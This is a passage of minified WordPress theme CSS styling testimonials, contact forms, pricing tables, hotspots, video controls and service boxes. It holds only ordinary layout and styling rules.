0}.member-bottom-caption-title{font-size:20px;margin-bottom:5px}.has-dark-mode .member-bottom-caption-title a{color:#fff}.member-post.member-style-2{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.member-style-2 .member-container{-webkit-box-flex:6;-ms-flex:6;flex:6}.member-style-2 .member-bottom-caption{padding:10px 10px 10px 40px;-webkit-box-flex:6;-ms-flex:6;flex:6}.member-style-2 .hash-navigation{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.client-column{margin:0}.client{text-align:center}.client a{display:block}.client img{opacity:1}.client:hover img{opacity:1}.client.has-border{border:1px solid;border-color:transparent}.agni-clients{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:0}.agni-clients .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.testimonial-column{margin:0}.testimonial-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.testimonial-meta-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.carousel-testimonials .owl-item .testimonial-avatar img{display:inline-block}.testimonial-quote-text{margin-top:15px;margin-bottom:15px}.testimonial-avatar{max-width:240px}.testimonial-avatar img.testimonial-thumbnail{width:auto;margin-bottom:20px}.testimonial-quote-cite{margin-bottom:0;font-size:20px;letter-spacing:0}.testimonial-quote-designation{font-size:15px}.testimonial-meta{padding-top:10px}.testimonial-container.has-border .testimonial-quote-text{border:1px solid;border-color:transparent}.testimonial-avatar-location-2{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.testimonial-avatar-location-2 .testimonial-avatar,.testimonial-avatar-location-4 .testimonial-avatar{-webkit-box-flex:3;-ms-flex:3;flex:3}.testimonial-avatar-location-2 .testimonial-content,.testimonial-avatar-location-4 .testimonial-content{-webkit-box-flex:9;-ms-flex:9;flex:9;margin:0 10%}.testimonial-avatar-location-3 .testimonial-meta-content{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.testimonial-avatar-location-4{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.testimonial-avatar-location-5 .testimonial-meta-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.testimonial-avatar-location-5.align-items-center .testimonial-meta-content{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.testimonial-avatar-location-5 .testimonial-avatar img{margin-bottom:0}.testimonial-avatar-location-5 .testimonial-meta{padding-left:20px;text-align:left}.testimonial-avatar-location-6 .testimonial-avatar{position:absolute}.testimonial-avatar-location-6 .testimonial-quote-text{margin-top:0}
/*--- 21. CONTACT FORMS ---*/ .wpcf7-form label{display:block;font-size:13px;color:#3f3f46;letter-spacing:.03em;margin-bottom:5px}.wpcf7-form-control:not(.wpcf7-submit){width:100%;padding:10px 10px;margin-bottom:20px;background-color:transparent;border:0;border-bottom:1px solid;border-color:#515156;font-size:14px}.has-dark-mode .wpcf7-form-control:not(.wpcf7-submit){color:#d5d5d5}div.wpcf7-response-output{font-size:14px;margin-right:0;margin-left:0;padding:.5em 1em}.wpcf7-form .wpcf7-submit{font-size:15px}.has-border-radius .wpcf7-form-control:not(.wpcf7-submit){border-radius:30px}.merino-contact-form-style-2 .wpcf7-form-control:not(.wpcf7-submit){font-size:15px;padding:10px 0;margin-bottom:25px;background-color:transparent;border:0;border-bottom:1px solid;border-color:#d5d5d5}.merino-contact-form-style-2 .wpcf7-submit{margin-top:0}.merino-contact-form-style-3 p{font-size:15px;margin-bottom:0}.merino-contact-form-style-3 .wpcf7-form-control:not(.wpcf7-submit){font-size:15px;padding:15px 20px;border:0;background-color:#f1f1f1}.has-dark-mode .merino-contact-form-style-3 .wpcf7-form-control:not(.wpcf7-submit){background-color:#1d1d1d}.merino-contact-form-style-3 .wpcf7-submit{font-size:18px;letter-spacing:normal;font-weight:400;padding:22px 36px 18px;margin-top:10px}.merino-appointment-form .wpcf7-form-control:not(.wpcf7-submit){border:1px solid #ddd}
/*--- 22. SHORTCODE ELEMENTS ---*/ .vc_editor .section-row{overflow:visible}.section-row,.section-row-inner{position:relative}.section-row{overflow:hidden}.section-row.agni_row_overflow_visible{overflow:visible}.section-column-bg-container,.section-column-inner-bg-container,.section-row-bg-container,.section-row-inner-bg-container{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;overflow:hidden}.section-column-bg-container.has-bg-edge{overflow:visible}.section-column-bg-container,.section-column-inner-bg-container{z-index:-1}.section-column-bg,.section-column-inner-bg,.section-row-bg,.section-row-inner-bg{height:100%}.section-column-bg-video video,.section-column-inner-bg-video video,.section-row-bg-video video,.section-row-inner-bg-video video{position:absolute;top:50%;left:50%;right:0;bottom:0;min-width:100%;min-height:100%;width:auto;height:auto;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:-100}.agni_column-inner{position:relative}.agni_column{z-index:0}.has-container-column-no-padding>.agni_column>.agni_column-inner,.has-fullwidth-column-no-padding>.agni_column>.agni_column-inner{padding-left:0;padding-right:0}.has-container-column-no-padding.vc_row.vc_column-gap-1{margin-left:-.5px;margin-right:-.5px}.has-container-column-no-padding.vc_row.vc_column-gap-2{margin-left:-1px;margin-right:-1px}.has-container-column-no-padding.vc_row.vc_column-gap-3{margin-left:-1.5px;margin-right:-1.5px}.has-container-column-no-padding.vc_row.vc_column-gap-4{margin-left:-2px;margin-right:-2px}.has-container-column-no-padding.vc_row.vc_column-gap-5{margin-left:-2.5px;margin-right:-2.5px}.has-container-column-no-padding.vc_row.vc_column-gap-10{margin-left:-5px;margin-right:-5px}.has-container-column-no-padding.vc_row.vc_column-gap-15{margin-left:-7.5px;margin-right:-7.5px}.has-container-column-no-padding.vc_row.vc_column-gap-20{margin-left:-10px;margin-right:-10px}.has-container-column-no-padding.vc_row.vc_column-gap-25{margin-left:-12.5px;margin-right:-12.5px}.has-container-column-no-padding.vc_row.vc_column-gap-30{margin-left:-15px;margin-right:-15px}.has-container-column-no-padding.vc_row.vc_column-gap-35{margin-left:-17.5px;margin-right:-17.5px}.agni_column_fullheight{height:100vh}.has-dark-mode,.has-dark-mode .agni-icon i,.has-dark-mode .count,.has-dark-mode .mc4wp-form input,.has-dark-mode h1,.has-dark-mode h2,.has-dark-mode h3,.has-dark-mode h4,.has-dark-mode h5,.has-dark-mode h6,.has-dark-mode li,.has-dark-mode p{color:#fff}.has-dark-mode a:not(.btn){color:#fff}.has-dark-mode .divide-line span{background-color:#fff}.has-dark-mode .mc4wp-form input{color:#fff}.has-dark-mode .mc4wp-form input::-webkit-input-placeholder{color:#fff;opacity:.6}.has-dark-mode .mc4wp-form input::-moz-placeholder{color:#fff;opacity:.6}.has-dark-mode .mc4wp-form input:-ms-input-placeholder{color:#fff;opacity:.6}.primary-typo{font-family:libre_caslon_textregular,sans-serif;font-weight:400;letter-spacing:0}.primary-typo strong,strong.primary-typo{font-weight:400}.primary-typo.normal{font-weight:400}.primary-typo.semi-bold{font-weight:400}.default-typo{font-family:libre_caslon_textregular,sans-serif;font-weight:400}.default-typo.bold{font-weight:400}.heading{margin-top:0}.agni-section-heading .section-heading-text{margin-top:0;margin-bottom:25px}.agni-section-heading.ishad .section-heading-text{margin-bottom:10px}.agni-section-heading .section-heading-text em,.vc_custom_heading em{font-style:italic}.agni-section-heading .section-heading-text_responsive span{display:block;font-size:100%;line-height:inherit}.agni-section-heading .section-additional-heading-text{font-size:17px}.agni-section-heading .section-additional-heading-text .italized{font-style:italic;font-size:20px}.agni-section-heading .section-sub-heading-text{letter-spacing:.2em;margin-bottom:10px;margin-top:0}.agni-section-heading .section-heading-icon{color:#3f3f46;font-size:60px;margin-bottom:15px;display:block}.divide-line span{display:block;content:"";background-color:#333;width:90px;height:1px;margin:auto;margin-top:20px;margin-bottom:20px}.text-left.divide-line span{margin-left:0}.text-center.divide-line span{margin-left:auto;margin-right:auto}.text-right.divide-line span{margin-right:0}.agni_custom_heading_content.vc_custom_heading a:hover{opacity:1}.agni_custom_heading .text-center+.divide-line{margin:auto}.agni_custom_heading .text-left+.divide-line{margin-left:0}.agni_custom_heading .text-right+.divide-line{margin-right:0}.agni_custom_heading a{color:inherit}.agni_custom_heading i{font-size:200%;vertical-align:middle}.agni_custom_heading_responsive span{display:block;font-size:100%;line-height:inherit}.agni_custom_heading .has-vertical-text{writing-mode:vertical-lr;-webkit-transform:rotate(-180deg);transform:rotate(-180deg);margin-right:auto;margin-left:auto}.list{padding-left:0;margin-bottom:0}.list li{list-style:none;margin-bottom:7px}.list li:last-child{margin-bottom:0}.list li i{display:inline;width:32px;height:32px;padding:7px;margin-right:7px;border:1px solid;border-color:transparent;margin-left:-7px}.list li i.icon-has-background,.list li i.icon-has-border{border:1px solid;border-color:transparent;display:inline-block;line-height:1;text-align:center}.dropcap span{position:relative;float:left;width:60px;height:60px;font-size:30px;line-height:1;text-align:center;margin-top:7px;margin-right:10px;padding:15px;border:1px solid;border-color:transparent}.agni-blockquote-container{padding:30px}.agni-blockquote-container blockquote{margin-bottom:0}.call-to-action-heading{margin-bottom:10px}.call-to-action-icon{font-size:45px;line-height:1}.call-to-action-additional{font-size:115%}.call-to-action-style-2{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.call-to-action-style-2>div:first-child{max-width:770px}.call-to-action-style-2>div{padding:0 15px}.call-to-action-style-2 .call-to-action-heading{margin-top:4px;margin-bottom:0}.call-to-action-style-2 .call-to-action-additional{margin-top:10px;margin-bottom:0}.agni-icon{transition:all .3s ease;-webkit-transition:all .3s ease}span.agni-icon{display:inline-block}.agni-icon-container{border-color:transparent;line-height:1;margin-bottom:15px}.icon-background-transparent>span{background-color:transparent!important}.agni-icon a{display:table;background-color:inherit!important;color:inherit!important;border-color:inherit!important;border-radius:inherit!important}.agni-icon i{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:1;border:1px solid;border-color:transparent;text-align:center;vertical-align:middle;transition:all .3s ease;-webkit-transition:all .3s ease}.agni-icon i:before{display:block}.agni-icon i:hover{background-color:inherit!important;color:inherit!important;border-color:inherit!important;border-radius:inherit!important}.svg-icon-container{display:block;position:relative;border:1px solid;border-color:transparent;vertical-align:middle;transition:all .3s ease;-webkit-transition:all .3s ease}.svg-icon-container:hover{background-color:inherit!important;color:inherit!important;border-color:inherit!important;border-radius:inherit!important}.svg-icon-container.hover-icon-has-border .agni-svg-icon,.svg-icon-container.icon-has-background .agni-svg-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.agni-svg-icon{display:inline-block;transition:all .3s ease;-webkit-transition:all .3s ease}.agni-svg-icon svg *{stroke:inherit}.svg-icon-container:hover .agni-svg-icon{stroke:inherit!important}.separator{display:table;padding:10px 0;font-size:24px;width:100%}.separator p,.separator.separator_center i{line-height:1em;font-size:70%;padding:0 10px;color:#d5d5d5;display:table-cell;white-space:pre}.separator.separator_center i{font-size:60%}.separator.separator_center i,.separator.separator_center p{padding:0 .8em}.separator.separator_left{margin-left:0}.separator.separator_left i,.separator.separator_left p{padding:0 .8em 0 0}.separator.separator_left .sep_holder{width:100%}.separator.separator_left .sep_holder.sep_holder_l{display:none}.separator.separator_right{margin-right:0;margin-left:auto}.separator.separator_right i,.separator.separator_right p{padding:0 0 0 .8em;margin:0!important}.separator.separator_right .sep_holder{width:100%}.separator.separator_right .sep_holder.sep_holder_r{display:none}.separator.separator_center{margin-right:auto;margin-left:auto}.separator .sep_holder{display:table-cell;height:1px;position:relative;vertical-align:middle;width:50%}.separator .sep_holder .sep_line{height:1px;border-top:1px solid #d5d5d5;display:block;position:relative;top:1px;width:100%}.separator_center{text-align:center}.separator_left{text-align:left}.separator_right{text-align:right}.pricing-table-content{background-color:#f4f4f4;position:relative}.pricing-cost-details{text-align:center;border-bottom:1px solid;border-color:rgba(187,187,187,.5)}.pricing-title{padding-top:40px;padding-bottom:5px;margin:0}.pricing-cost{font-size:70px;margin:0;padding-bottom:30px}.has-absolute-middle-btn .pricing-cost{padding-bottom:50px}.pricing-cost span{font-size:24px;color:#999}.pricing-cost .pricing-interval{display:block;font-size:18px;margin-bottom:10px;font-weight:400;letter-spacing:0}.pricing-feature-details{text-align:center}.pricing-feature-details ul{padding:40px 0 25px;margin:0}.has-absolute-middle-btn .pricing-feature-details ul{padding:65px 0 45px}.has-absolute-bottom-btn .pricing-feature-details ul{padding-bottom:45px}.pricing-feature-details li{list-style:none;line-height:2.4}.pricing-button{text-align:center}.pricing-button a,.pricing-button a:focus,.pricing-button a:hover{box-shadow:0 0 35px -10px rgba(0,0,0,.6)}.pricing-style-1 .pricing-feature-details{position:relative}.pricing-style-1 .pricing-button a{margin-bottom:40px}.pricing-style-1 .btn-absolute-bottom,.pricing-style-1 .btn-absolute-middle{position:absolute;left:0;right:0}.pricing-style-1 .btn-absolute-bottom a,.pricing-style-1 .btn-absolute-middle a{margin-bottom:0}.pricing-style-1 .btn-absolute-middle{top:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.pricing-style-1 .btn-absolute-bottom{bottom:0;-webkit-transform:translateY(50%);transform:translateY(50%)}.pricing-style-2.pricing-table-content{padding:12%}.pricing-style-2 .pricing-cost{padding:10% 0}.pricing-style-2 .pricing-feature-details{text-align:right}.pricing-style-2 .pricing-feature-details ul{padding-right:0;padding-left:0;padding-top:12%}.pricing-style-2 .pricing-cost,.pricing-style-2 .pricing-title{text-align:left}.pricing-style-2 .pricing-title{border-bottom:1px solid;border-color:rgba(187,187,187,.5);padding-top:0;padding-bottom:15px}.pricing-style-2 .pricing-feature-details li{line-height:2}.pricing-style-3{margin-top:40px}.pricing-style-3 .pricing-cost-details-bg{position:absolute;top:-40px;bottom:0;left:0;right:25px}.pricing-style-3 .pricing-title{padding-top:0}.pricing-style-3 .pricing-cost-details,.pricing-style-3 .pricing-feature-details{position:relative;text-align:left}.pricing-style-3 .pricing-cost-details{margin-left:50px;margin-right:75px;padding-top:15px}.pricing-style-3 .pricing-feature-details{padding:40px 70px 20px 50px;margin-bottom:78px}.pricing-style-3 .pricing-feature-details ul{padding-top:0}.pricing-style-3 .pricing-feature-details li{display:inline-block}.pricing-style-3 .pricing-button .btn{margin-top:20px}.pricing-style-3 .pricing-button .btn-block{margin-top:0;padding:30px 50px;text-align:left;position:absolute;left:0;right:-20px;bottom:-78px;box-shadow:none}.milestone-style-1 .mile-icon{font-size:30px}.milestone-style-1 .mile-count p{font-size:60px}.milestone-style-2 .mile-description,.milestone-style-2 .mile-icon{display:inline-block;vertical-align:middle}.milestone-style-2 .mile-count{text-align:left}.mile-icon{margin-bottom:5px}.mile-icon i{display:block;line-height:1;padding:0 10px}.mile-count p{margin:0;padding:0 10px;font-size:45px}.mile-count .count{margin:0}.mile-title p{margin:0}.milestone-style-1 .mile-count h3:after{display:block;content:"";border-bottom:1px solid;border-color:#3f3f46;width:60px;margin-top:.3em;margin-bottom:.5em}.text-left.milestone-style-1 .mile-count h3:after{margin-left:0}.text-center.milestone-style-1 .mile-count h3:after{margin-left:auto;margin-right:auto}.text-right..milestone-style-1 .mile-count h3:after{margin-right:0;margin-left:auto}.milestone-style-2 .mile-icon{padding-right:30px}.chart{position:relative;display:table;width:160px;height:auto;text-align:center}.chart canvas{position:absolute;top:0;left:0}.circle-bar{margin:auto}.text-left.circle-bar{margin-left:0}.text-right.circle-bar{margin-right:0}.circle-bar-content{display:table-cell;vertical-align:middle;font-size:54px;line-height:1}.percent:after{content:'%';margin-left:.1em;font-size:.5em}.progress-bar-style-1,.progress-bar-style-2{margin-bottom:20px}.progress-heading{margin-bottom:5px}.progress-heading span{float:right}.progress{height:6px}.progress-bar{background-color:#333}.progress-bar-style-2{margin-top:7px}.progress-bar-style-2 .progress-percentage{float:left;font-size:45px;margin:0;margin-top:-7px;margin-right:20px}.btn i{font-size:32px;vertical-align:middle;display:inline-block;margin-top:-9px;margin-bottom:-8px;margin-left:.45em}.btn i:before{display:block}.fullwidth-image{max-width:100%;height:auto}.fullwidth-image.image-has-background,.fullwidth-image.image-has-bordered{padding:.8em;border:1px solid;border-color:transparent}.mfp-image-popup .mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,sans-serif}.mfp-image-popup .mfp-close:focus,.mfp-image-popup .mfp-close:hover{opacity:1}.mfp-image-popup .mfp-close:active{top:1px}.mfp-image-popup .mfp-close-btn-in .mfp-close{color:#333}.mfp-image-popup .mfp-arrow{position:absolute;color:#fff;opacity:.7;margin:0;top:50%;margin-top:-55px;padding:0;-webkit-tap-highlight-color:transparent}.mfp-image-popup .mfp-arrow:active{margin-top:-54px}.mfp-image-popup .mfp-arrow:focus,.mfp-image-popup .mfp-arrow:hover{opacity:1}.mfp-image-popup .mfp-arrow-left,.mfp-image-popup .mfp-arrow:before{left:0}.mfp-image-popup .mfp-arrow-left .mfp-b,.mfp-image-popup .mfp-arrow-left:before{margin-left:15px}.mfp-image-popup .mfp-arrow-right{right:0}.mfp-image-popup .mfp-arrow-right .mfp-b,.mfp-image-popup .mfp-arrow-right:after{margin-right:15px}.agni-fancy-image{position:relative}.agni-fancy-image .has-fullwidth-img img{width:100%}.agni-fancy-image-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:absolute;top:0;width:100%;height:100%;bottom:0;padding:40px}.agni-fancy-title span{display:inline-block;font-size:100%}.agni-fancy-btn{margin-top:10px;z-index:1}.agni-category-box{position:relative}.agni-category-box .has-fullwidth-img img{width:100%}.agni-category-box-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.agni-category-box-content .agni-category-box-title{margin-top:0;display:inline-block;padding:0}.agni-category-box-content .agni-category-box-btn{padding:0}.agni-category-box-content-placement-inner .agni-category-box-content,.agni-category-box-content-placement-middle .agni-category-box-content{position:absolute;top:0;width:100%;height:100%;bottom:0;padding:20px}.agni-category-box-content-placement-middle.agni-category-box-content-align-items-flex-start .agni-category-box-image{margin-left:90px}.agni-category-box-content-placement-middle.agni-category-box-content-align-items-flex-end .agni-category-box-image{margin-right:90px}.agni-category-box-content-placement-middle .agni-category-box-content{padding:0}.agni-category-box-content-placement-middle .agni-category-box-content-inner{width:180px;margin:10px 0}
.agni-category-box-content-placement-middle .agni-category-box-content.justify-content-flex-end.align-items-flex-start .agni-category-box-content-inner{padding-bottom:20px}.agni-category-box-content-placement-middle .agni-category-box-content.justify-content-flex-start.align-items-flex-start .agni-category-box-content-inner{padding-top:20px}.agni-category-box-content-placement-middle .agni-category-box-content.justify-content-flex-end.align-items-center .agni-category-box-content-inner{-webkit-transform:translateY(50%);transform:translateY(50%)}.agni-category-box-content-placement-middle .agni-category-box-content.justify-content-flex-start.align-items-center .agni-category-box-content-inner{-webkit-transform:translateY(-50%);transform:translateY(-50%)}.agni-category-box-content-placement-outer{display:-webkit-box;display:-ms-flexbox;display:flex}.agni-category-box-content-placement-outer .agni-category-box-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.agni-category-box-content-placement-outer .agni-category-box-content-inner{padding:15px 0;width:100%}.agni-category-box-content-placement-outer.agni-category-box-content-align-items-flex-end>div,.agni-category-box-content-placement-outer.agni-category-box-content-align-items-flex-start>div{width:50%}.agni-category-box-content-placement-outer.agni-category-box-content-align-items-flex-start{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.agni-category-box-content-placement-outer.agni-category-box-content-align-items-center{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.agni-category-box-content-placement-outer.agni-category-box-content-align-items-center.agni-category-box-content-justify-content-flex-start{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.agni-hotspot{position:relative;padding-bottom:50px}.agni-hotspot-style-2{padding-bottom:0}.agni-hotspot .agni-hotspot-bg{position:absolute;top:0;bottom:0;left:0;right:0;width:68%;margin:auto;height:54%;z-index:-1}.agni-hotspot .hotspot-image{text-align:center}.agni-hotspot .hotspot-title{margin-top:25px}.agni-hotspot-container{margin:auto}.agni-hotspot-look-details{text-align:center}.agni-hotspot-simple{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.agni-hotspot-simple .hotspot-image{-webkit-box-flex:3;-ms-flex:3;flex:3}.agni-hotspot-simple .agni-hotspot-look-details{-webkit-box-flex:1;-ms-flex:1;flex:1;text-align:center}.agni-hotspot-simple .agni-hotspot-look-details .hotspot-title{font-size:18px}.agni-hotspot-simple .agni-hotspot-pin{position:absolute;top:0;right:0;width:55px;height:55px;margin-top:25px;margin-right:25px;background-color:#000;border-radius:50%;cursor:pointer}.agni-hotspot-container div.agni-hotspot-pin{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:transparent;border-radius:50%;border:2px solid}.agni-hotspot-plus-icon>span{display:block;width:10px;height:2px;background-color:#515156}.agni-hotspot-plus-icon>span:last-child{margin-top:-2px;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.agni-hotspot-simple .agni-hotspot-plus-icon>span{width:19px}.agni-hotspot-container div.agni-hotspot-pin.has-dark-mode{background-color:transparent}.agni-hotspot-container div.agni-hotspot-pin.has-dark-mode .agni-hotspot-plus-icon>span{background-color:#fff}.hotspot-content .agni-hotspot-plus-icon{-webkit-transition:transform .3s ease-in;transition:transform .3s ease-in}.hotspot-content.active .agni-hotspot-plus-icon{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.agni-hotspot-pin-overlay{position:fixed;top:0;bottom:0;left:0;right:0;visibility:hidden;opacity:0}.hotspot-content.active .agni-hotspot-pin-overlay{visibility:visible;opacity:1}.agni-hotspot-pin.active .scalize-pin>a{position:fixed!important;top:0!important;bottom:0!important;left:0!important;right:0!important;width:100%!important;height:100%!important}.hotspot-content .agni-hotspot-slider{position:absolute;width:200px;height:auto;background:#fff;z-index:2;top:30px;right:75px;margin-top:25px;margin-right:20px;opacity:0;visibility:hidden;-webkit-transition:top .4s ease-out,opacity .4s ease,visibility .4s ease;transition:top .4s ease-out,opacity .4s ease,visibility .4s ease}.hotspot-content.active .agni-hotspot-slider{top:0;opacity:1;visibility:visible}.hotspot-content-inner .hotspot-product-content-details{padding:15px 25px;background-color:#f0f0f0}.hotspot-content-inner .hotspot-product-title{font-size:14px;text-align:center}.hotspot-content-inner .hotspot-product-price{text-align:center;display:block;margin-bottom:10px}.hotspot-content-inner .add_to_cart_inline{text-align:center;margin-bottom:10px}.hotspot-content-inner .add_to_cart_button{background-color:#3f3f46;color:#fff;width:100%}.agni-video-container{position:relative;height:450px}.video-container{height:100%;position:absolute;top:0;bottom:0;left:0;right:0}.player,.player-background{position:absolute;top:0;bottom:0;left:0;right:0;background-position:center;background-size:cover}.section-video-controls{display:table;width:100%;border:0;outline:0;position:absolute;top:50%;bottom:0;right:0;left:0;margin-top:-32px;text-align:center;z-index:2}.section-video-controls .command{width:72px;height:72px;border:2px solid;border-color:#fff;border-radius:50%}.section-video-controls .command:before{font-family:Ionicons;display:block;color:#fff;line-height:1;font-size:30px;margin-top:19px;margin-left:4px}.section-video-controls .command-play{display:none}.section-video-controls .command-pause{display:inline-block}.section-video-controls .command-play:before{content:"\f487"}.section-video-controls .command-pause:before{content:"\f477"}.mbYTP_wrapper iframe{width:100%!important;height:100%!important;right:0;left:auto!important}.mb_YTPBar{display:none;visibility:hidden}.custom-self-hosted-video{width:100%;cursor:pointer}.custom-self-hosted-video-controls{position:absolute;bottom:0;right:0;margin-right:15px;margin-bottom:10px}.map-canvas{width:100%}.map-canvas img{max-width:none}.map-canvas p{margin-bottom:0}.service-box-container:not(.carousel-service-box){display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.service-box-container .service-box{height:100%}.service-box-container .service-box.has-shadow{box-shadow:0 9px 20px -15px rgba(0,0,0,.4)}.service-box p{margin-bottom:0}.service-box i{color:#333}.service-box .divide-line span{width:20%;height:2px}.service-box .icon-has-background,.service-box .icon-has-border{font-size:32px;width:84px;height:84px}.service-box .agni-icon i:before{display:inline-block}.service-box-column{margin-bottom:30px}.service-box-container .service-box-column{margin-bottom:0}.service-box-column .owl-controls{margin-top:10px}.service-has-background-image{background-size:cover}.service-has-border{border:1px solid;border-color:transparent}.service-box-style-1 .agni-icon a,.service-box-style-1 i,.service-box-style-2 i.icon-has-background,.service-box-style-2 i.icon-has-border{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.service-box-style-1.text-center .agni-icon a,.service-box-style-1.text-center i,.service-box-style-3.text-center .agni-icon a,.service-box-style-3.text-center i{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.service-box-style-1.text-left .agni-icon a,.service-box-style-1.text-left i,.service-box-style-3.text-left .agni-icon a,.service-box-style-3.text-left i{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.service-box-style-1.text-right .agni-icon a,.service-box-style-1.text-right i,.service-box-style-3.text-right .agni-icon a,.service-box-style-3.text-right i{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.service-box-style-1.text-center i.icon-has-background,.service-box-style-1.text-center i.icon-has-border,.service-box-style-1.text-left i.icon-has-background,.service-box-style-1.text-left i.icon-has-border,.service-box-style-1.text-right i.icon-has-background,.service-box-style-1.text-right i.icon-has-border{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}.service-box-style-1.text-left i.icon-has-background,.service-box-style-1.text-left i.icon-has-border{margin-left:0}.service-box-style-1.text-right i.icon-has-background,.service-box-style-1.text-right i.icon-has-border{margin-right:0}.service-box-style-1 .service-box-text,.service-box-style-1 i{font-size:60px;margin-bottom:20px}.service-box-style-1 .service-box-heading{margin-top:7px}.service-box-style-1 .divide-line span{margin-top:20px;margin-bottom:20px}.service-box-style-1.service-icon-has-background .agni-icon,.service-box-style-1.service-icon-has-border .agni-icon{margin-bottom:10px}.service-box-style-1 .service-box-btn{margin-top:20px}.service-box-style-1 .agni-svg-icon{width:60px}.service-box-style-1 .svg-icon-container{margin:15px 0}.service-box-style-2{display:-webkit-box;display:-ms-flexbox;display:flex}.service-box-style-2-icon{padding-right:20px}.service-box-style-2 .service-box-text,.service-box-style-2 i{font-size:45px}.service-box-style-2 .agni-svg-icon{width:45px}.service-box-style-2-text .service-box-heading{margin-top:0}.service-box-style-2 .divide-line span{margin-top:15px;margin-bottom:15px}.service-box-style-2 .service-box-btn{margin-top:20px}.service-box-style-2.text-right .service-box-style-2-icon{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding-left:20px;padding-right:0}.service-box-style-3{position:relative;overflow:hidden}.service-box-style-3 .service-box-text,.service-box-style-3 i{font-size:45px}.service-box-style-3 .divide-line span{width:60px;margin-top:12px;margin-bottom:21px}.service-box-style-3-icon{position:relative;left:0;-webkit-transition:all 0s cubic-bezier(.77,0,.175,1) 25ms;transition:all .6s cubic-bezier(.77,0,.175,1) 25ms}.service-box-style-3:hover .service-box-style-3-icon{left:5%}.service-box-style-3-icon .service-box-text{margin-top:0}.service-box-style-3-text{position:absolute;top:0;bottom:0;right:0;left:0;opacity:0;background-color:#f0f1f2;-webkit-transition:all 0s cubic-bezier(.77,0,.175,1);transition:all .6s cubic-bezier(.77,0,.175,1)}.service-box-style-3:hover .service-box-style-3-text{opacity:1}.service-box-style-3-text{right:100%;left:-100%;opacity:1}.service-box-style-3:hover .service-box-style-3-text{right:0;left:0;opacity:1}.service-box-style-3-text .service-box-description{display:table;width:100%;height:100%}.service-box-style-3-text p{display:table-cell;vertical-align:top}.service-box-style-3-text .service-box-btn{position:absolute;bottom:12%;right:12%}.service-box-style-3 .agni-svg-icon{width:45px}.feature-box{position:relative}.feature-box-content-details{position:absolute;top:0;right:0;bottom:0;left:0;opacity:0;visibility:hidden;transition:all ease .5s;-webkit-transition:all ease .5s}.feature-box-content-details:hover,.feature-box-hovered .feature-box-content-details{opacity:1;visibility:visible}.feature-box:hover 